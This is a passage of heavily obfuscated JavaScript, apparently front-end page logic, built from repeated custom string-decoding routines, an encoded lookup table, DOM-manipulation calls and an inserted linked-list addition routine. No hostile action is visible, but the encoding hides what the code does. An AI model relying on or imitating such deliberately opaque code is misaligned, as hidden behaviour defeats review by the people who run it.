kMRDA[g7qxukq[0x7]]|=SkMRDA[-g7qxukq[0xbf]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[-g7qxukq[0xbf]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[-g7qxukq[0xbf]]=-g7qxukq[0x1]}}if(SkMRDA[-g7qxukq[0xbf]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[-g7qxukq[0xbf]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function iUvd06l(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=YBHONl(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}FvXU2dh(MbU_ni(iUvd06l(g7qxukq[0xc0]))[iUvd06l(0x28c)](qYGDYU[iUvd06l(0x28d)+iUvd06l(0x28e)+iUvd06l(0x28f)](SkMRDA[g7qxukq[0x0]][iUvd06l(g7qxukq[0xc1])][iUvd06l(g7qxukq[0xc2])])),MbU_ni(iRbleI(iUvd06l(0x292)+g7qxukq[0x14f]))[iUvd06l(0x293)](iUvd06l(0x294),[MbU_ni(iUvd06l(g7qxukq[0xc0]))]),qYGDYU[iUvd06l(0x295)]=SkMRDA[g7qxukq[0x0]][iUvd06l(g7qxukq[0xc1])][iUvd06l(g7qxukq[0xc2])][g7qxukq[0x0]][iUvd06l(0x296)+iUvd06l(0x297)],SkMRDA[g7qxukq[0x0]][iUvd06l(g7qxukq[0xc1])][iUvd06l(g7qxukq[0xc2])][g7qxukq[0x0]][iUvd06l(0x298)]>g7qxukq[0x0]?MbU_ni(iUvd06l(g7qxukq[0xc3]))[iUvd06l(0x29a)]():MbU_ni(iUvd06l(g7qxukq[0xc3]))[iUvd06l(0x29b)]())}if(SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(g7qxukq[0xdf])]){FvXU2dh(QPgEK4(JhrVPJ_),QPgEK4(cqX1pH8));function cqX1pH8(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[-g7qxukq[0xc5]]=\"v0\\\"41_]upaP#<|WEFs`jztGK=c>ObQdUr*LV.gnq(;:H6Dfl3T9[{+wYhJ7kCI8oZB~X52%/}@?eyMSx&,)$A!^iNRm\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xc6]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[-g7qxukq[0xc7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x24]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xc6]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[-g7qxukq[0xc5]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x5]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x5]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0x5]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[-g7qxukq[0xc7]]|=SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x24]],SkMRDA[g7qxukq[0x24]]+=(SkMRDA[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[-g7qxukq[0xc7]]&g7qxukq[0x3]),SkMRDA[-g7qxukq[0xc7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x24]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x24]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x5]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[-g7qxukq[0xc7]]|SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function JhrVPJ_(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=cqX1pH8(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(qYGDYU[JhrVPJ_(0x29d)][JhrVPJ_(0x29e)+JhrVPJ_(0x29f)+JhrVPJ_(0x2a0)]){MbU_ni[JhrVPJ_(0x2a1)](SkMRDA[g7qxukq[0x0]][JhrVPJ_(g7qxukq[0xce])][JhrVPJ_(g7qxukq[0xcf])],QPgEK4(function(...o_PWk4){FvXU2dh(QPgEK4(gyJewBw),QPgEK4(QT8eWeC),o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1e]);function QT8eWeC(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1],o_PWk4[g7qxukq[0xc8]]=\"[,$%wZ]Bvy/|_.7m~tzf4NJVj96pbE;<XRqhr#FO^)Cc=!Sidk\\\"3A+0?e:>QHsolP&D2WL}YM5`1*{uT(axIn@GgK8U\",o_PWk4[g7qxukq[0x46]]=\"\"+(o_PWk4[g7qxukq[0x0]]||\"\"),o_PWk4[g7qxukq[0xf]]=o_PWk4[g7qxukq[0x46]].length,o_PWk4[g7qxukq[0x1d]]=[],o_PWk4[g7qxukq[0xc9]]=g7qxukq[0x0],o_PWk4[g7qxukq[0xc]]=g7qxukq[0x0],o_PWk4[g7qxukq[0x1e]]=-g7qxukq[0x1]);for(o_PWk4[g7qxukq[0x2]]=g7qxukq[0x0];o_PWk4[g7qxukq[0x2]]<o_PWk4[g7qxukq[0xf]];o_PWk4[g7qxukq[0x2]]++){o_PWk4[-g7qxukq[0xca]]=o_PWk4[g7qxukq[0xc8]].indexOf(o_PWk4[g7qxukq[0x46]][o_PWk4[g7qxukq[0x2]]]);if(o_PWk4[-g7qxukq[0xca]]===-g7qxukq[0x1])continue;if(o_PWk4[g7qxukq[0x1e]]<g7qxukq[0x0]){o_PWk4[g7qxukq[0x1e]]=o_PWk4[-g7qxukq[0xca]]}else{FvXU2dh(o_PWk4[g7qxukq[0x1e]]+=o_PWk4[-g7qxukq[0xca]]*g7qxukq[0xa],o_PWk4[g7qxukq[0xc9]]|=o_PWk4[g7qxukq[0x1e]]<<o_PWk4[g7qxukq[0xc]],o_PWk4[g7qxukq[0xc]]+=(o_PWk4[g7qxukq[0x1e]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(o_PWk4[g7qxukq[0x1d]].push(o_PWk4[g7qxukq[0xc9]]&g7qxukq[0x3]),o_PWk4[g7qxukq[0xc9]]>>=g7qxukq[0x2],o_PWk4[g7qxukq[0xc]]-=g7qxukq[0x2])}while(o_PWk4[g7qxukq[0xc]]>g7qxukq[0x8]);o_PWk4[g7qxukq[0x1e]]=-g7qxukq[0x1]}}if(o_PWk4[g7qxukq[0x1e]]>-g7qxukq[0x1]){o_PWk4[g7qxukq[0x1d]].push((o_PWk4[g7qxukq[0xc9]]|o_PWk4[g7qxukq[0x1e]]<<o_PWk4[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(o_PWk4[g7qxukq[0x1d]])}function gyJewBw(...o_PWk4){o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[o_PWk4[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[o_PWk4[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[o_PWk4[g7qxukq[0x0]]])}return Eu3OYA[o_PWk4[g7qxukq[0x0]]]}if(MbU_ni(JhrVPJ_(0x2a4)+o_PWk4[g7qxukq[0x1]][g7qxukq[0x91]])[gyJewBw(0x2a5)]>g7qxukq[0x0]&&!MbU_ni(gyJewBw(0x2a6)+o_PWk4[g7qxukq[0x1]][g7qxukq[0x91]])[gyJewBw(0x2a7)](gyJewBw(0x2a8)+g7qxukq[0xcb])&&iRbleI(gyJewBw(0x2a9))(o_PWk4[g7qxukq[0x1]][gyJewBw(g7qxukq[0xcc])])>g7qxukq[0x0]){FvXU2dh(SkMRDA[g7qxukq[0x0]][gyJewBw(0x2ab)][gyJewBw(0x2ac)][o_PWk4[g7qxukq[0x0]]][gyJewBw(g7qxukq[0xcc])]=g7qxukq[0xcd],qYGDYU[gyJewBw(0x2ad)+gyJewBw(0x2ae)+gyJewBw(0x2af)](o_PWk4[g7qxukq[0x1]][g7qxukq[0x91]]),j2CLJD=g7qxukq[0x37])}},g7qxukq[0x1e]))}MbU_ni(JhrVPJ_(g7qxukq[0xd0])+JhrVPJ_(g7qxukq[0xd2])+JhrVPJ_(g7qxukq[0xd3])+JhrVPJ_(g7qxukq[0xd4]))[JhrVPJ_(0x2b4)](qYGDYU[JhrVPJ_(0x2b5)](SkMRDA[g7qxukq[0x0]][JhrVPJ_(g7qxukq[0xce])][JhrVPJ_(g7qxukq[0xcf])]));if(!MbU_ni(JhrVPJ_(g7qxukq[0xd0])+JhrVPJ_(0x2b6))[JhrVPJ_(0x2b7)](JhrVPJ_(0x2b8))){FvXU2dh(QPgEK4(BmlSx2),QPgEK4(tPTKFc));function tPTKFc(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"5SkrbXsTBfmNjJD3/9IGLF]yYV;ati1czQEq|7hl6:*}![O^e@A\\\",nx)PC.v{U`0#K><p(=%$o~ZuM&_WH48w2R?+dg\",SkMRDA[g7qxukq[0x46]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0x46]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[-g7qxukq[0xaf]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xd1]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[-g7qxukq[0xa8]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x46]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[-g7qxukq[0xa8]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[-g7qxukq[0xa8]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[-g7qxukq[0xa8]]*g7qxukq[0xa],SkMRDA[-g7qxukq[0xaf]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xd1]],SkMRDA[g7qxukq[0xd1]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[-g7qxukq[0xaf]]&g7qxukq[0x3]),SkMRDA[-g7qxukq[0xaf]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xd1]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xd1]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[-g7qxukq[0xaf]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xd1]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function BmlSx2(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=tPTKFc(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}MbU_ni(JhrVPJ_(g7qxukq[0xd0])+JhrVPJ_(g7qxukq[0xd2])+JhrVPJ_(g7qxukq[0xd3])+JhrVPJ_(g7qxukq[0xd4]))[BmlSx2(g7qxukq[0xd5])](MbU_ni(BmlSx2(0x2ba))[BmlSx2(g7qxukq[0xd5])]())}FvXU2dh(MbU_ni(iRbleI(JhrVPJ_(0x2bb)))[JhrVPJ_(g7qxukq[0x209])+g7qxukq[0x185]](JhrVPJ_(0x2bd)+JhrVPJ_(0x2be)+g7qxukq[0x7],[MbU_ni(JhrVPJ_(0x2bf))]),MbU_ni(JhrVPJ_(0x2c0))[JhrVPJ_(0x2c1)+g7qxukq[0xd6]](),qYGDYU[JhrVPJ_(0x2c2)]=SkMRDA[g7qxukq[0x0]][JhrVPJ_(g7qxukq[0xce])][JhrVPJ_(g7qxukq[0xcf])][g7qxukq[0x0]][JhrVPJ_(0x2c3)+JhrVPJ_(0x2c4)])}MbU_ni(Yu9e6L(0x2c5)+g7qxukq[0x136])[Yu9e6L(0x2c6)](Yu9e6L(0x2c7))[Yu9e6L(0x2c8)]();if(SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(0x2c9)]){FvXU2dh(QPgEK4(wk8_aZT),QPgEK4(ZRTKTMk));function wk8_aZT(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"mOZlnKBLejpAzFG7E|#<HXSs^f:{uIQ4Jy,vP93W%[612b@Cw8!driM]}=NTgUVa/$5+~&xRDY)thcq>`o_?.*0\\\"(;k\",SkMRDA[-g7qxukq[0xd7]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[-g7qxukq[0xd7]].length,SkMRDA[-g7qxukq[0xbf]]=[],SkMRDA[g7qxukq[0x26]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xf]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xa9]]=-g7qxukq[0x1]);for(SkMRDA[-g7qxukq[0x33]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0x33]]<SkMRDA[g7qxukq[0x12]];SkMRDA[-g7qxukq[0x33]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[-g7qxukq[0xd7]][SkMRDA[-g7qxukq[0x33]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[-g7qxukq[0xa9]]<g7qxukq[0x0]){SkMRDA[-g7qxukq[0xa9]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[-g7qxukq[0xa9]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x26]]|=SkMRDA[-g7qxukq[0xa9]]<<SkMRDA[g7qxukq[0xf]],SkMRDA[g7qxukq[0xf]]+=(SkMRDA[-g7qxukq[0xa9]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xbf]].push(SkMRDA[g7qxukq[0x26]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x26]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xf]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xf]]>g7qxukq[0x8]);SkMRDA[-g7qxukq[0xa9]]=-g7qxukq[0x1]}}if(SkMRDA[-g7qxukq[0xa9]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xbf]].push((SkMRDA[g7qxukq[0x26]]|SkMRDA[-g7qxukq[0xa9]]<<SkMRDA[g7qxukq[0xf]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xbf]])}function ZRTKTMk(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=wk8_aZT(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}MbU_ni[ZRTKTMk(0x2ca)](SkMRDA[g7qxukq[0x0]][ZRTKTMk(0x2cb)][ZRTKTMk(0x2cc)],QPgEK4(function(...SkMRDA){FvXU2dh(QPgEK4(o_PWk4),SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],QPgEK4(QT8eWeC));function o_PWk4(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[-g7qxukq[0xd8]]=\"jYWDiAQ7PqXaT5)u>v@.pOsSglK[;m]}y?_!+z~\\\"^6`2%/4*w98{3x|:1b0<$=t#en(ErGdoVNhkHFIBfZCcURJLM&,\",SkMRDA[g7qxukq[0xa7]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0xa7]].length,SkMRDA[-g7qxukq[0xa8]]=[],SkMRDA[-g7qxukq[0xd9]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x7d]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]);for(SkMRDA[-g7qxukq[0xda]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0xda]]<SkMRDA[g7qxukq[0xf]];SkMRDA[-g7qxukq[0xda]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[-g7qxukq[0xd8]].indexOf(SkMRDA[g7qxukq[0xa7]][SkMRDA[-g7qxukq[0xda]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x5]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x5]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0x5]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[-g7qxukq[0xd9]]|=SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x7d]],SkMRDA[g7qxukq[0x7d]]+=(SkMRDA[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xa8]].push(SkMRDA[-g7qxukq[0xd9]]&g7qxukq[0x3]),SkMRDA[-g7qxukq[0xd9]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x7d]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x7d]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x5]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xa8]].push((SkMRDA[-g7qxukq[0xd9]]|SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x7d]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xa8]])}function QT8eWeC(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=o_PWk4(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(MbU_ni(ZRTKTMk(0x2cd)+SkMRDA[g7qxukq[0x1]])[ZRTKTMk(0x2ce)]>g7qxukq[0x0]){FvXU2dh(QPgEK4(gyJewBw),QPgEK4(jf2O4dc));function gyJewBw(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"9MZVAgq%F(Y0=xwloN+hkdBjUEIG,|;1\\\"@3O5^4r[sCWceT_!z`:vH8?*}nut)P/{2J.$D#>Ray]&fQmX7~6bKipL<S\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0xdc]]=[],SkMRDA[g7qxukq[0x35]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x24]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xdb]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xdb]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xdb]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0xdb]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x35]]|=SkMRDA[g7qxukq[0xdb]]<<SkMRDA[g7qxukq[0x24]],SkMRDA[g7qxukq[0x24]]+=(SkMRDA[g7qxukq[0xdb]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0xdc]].push(SkMRDA[g7qxukq[0x35]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x35]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x24]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x24]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xdb]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xdb]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0xdc]].push((SkMRDA[g7qxukq[0x35]]|SkMRDA[g7qxukq[0xdb]]<<SkMRDA[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0xdc]])}function jf2O4dc(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}MbU_ni(ZRTKTMk(0x2cf)+g7qxukq[0xdd]+SkMRDA[g7qxukq[0x1]])[ZRTKTMk(g7qxukq[0xde])](ZRTKTMk(0x2d1))[jf2O4dc(0x2d2)]()}MbU_ni(ZRTKTMk(0x2d3)+SkMRDA[g7qxukq[0x1]])[ZRTKTMk(g7qxukq[0xde])](ZRTKTMk(0x2d4)+QT8eWeC(0x2d5)+QT8eWeC(0x2d6))[QT8eWeC(0x2d7)]()},g7qxukq[0x1e]))}qYGDYU[Yu9e6L(0x2d8)](SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(g7qxukq[0xdf])])}if(SkMRDA[g7qxukq[0x0]][jf2O4dc(0x2d9)]){QPgEK4(zVVqvTq);function zVVqvTq(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x2b]]=\"+dVjpIA0c@>]S;,P{i*^EG}fgumQK(/Nlnbw\\\"%!t319~?L5$s`|7k6HOzDv#BM8aZ.=qe&F<yC2xRoh):4J[XYUTr_W\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0xe0]]=SkMRDA[g7qxukq[0x2b]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0xe0]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0xe0]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0xe0]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function AocuYs(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=zVVqvTq(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}if(jf2O4dc(0x2da)in HINtud){Vl0KTq4()}function Vl0KTq4(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0];function o_PWk4(){}FvXU2dh(SkMRDA[-g7qxukq[0x2f]]=function(SkMRDA,QT8eWeC){var gyJewBw=g7qxukq[0x0],laKqz7,Yu9e6L,YBHONl,iUvd06l,cqX1pH8;FvXU2dh(laKqz7=g7qxukq[0x0],Yu9e6L=new o_PWk4(g7qxukq[0x0]),YBHONl=Yu9e6L,iUvd06l=SkMRDA,cqX1pH8=QT8eWeC);while(iUvd06l!==g7qxukq[0x38]||cqX1pH8!==g7qxukq[0x38]){FvXU2dh(laKqz7=(iUvd06l?iUvd06l.val:g7qxukq[0x0])+(cqX1pH8?cqX1pH8.val:g7qxukq[0x0])+gyJewBw,gyJewBw=iRbleI(jf2O4dc(0x2db)).floor(laKqz7/g7qxukq[0x43]),YBHONl.next=new o_PWk4(laKqz7%g7qxukq[0x43]),YBHONl=YBHONl.next,iUvd06l=iUvd06l?iUvd06l.next:g7qxukq[0x38],cqX1pH8=cqX1pH8?cqX1pH8.next:g7qxukq[0x38])}if(gyJewBw)YBHONl.next=new o_PWk4(gyJewBw);return Yu9e6L.next},iRbleI(jf2O4dc(0x2dc)).log(SkMRDA[-g7qxukq[0x2f]]))}MbU_ni[jf2O4dc(g7qxukq[0x104])](SkMRDA[g7qxukq[0x0]][AocuYs(0x2de)],QPgEK4(function(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e];if(typeof 